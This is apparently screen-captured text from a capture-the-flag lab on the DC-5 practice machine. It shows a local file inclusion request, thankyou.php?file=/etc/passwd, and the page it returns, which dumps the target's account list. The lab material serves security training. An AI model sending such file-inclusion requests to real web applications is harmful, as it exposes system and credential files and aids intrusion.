 192.168.0.21/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false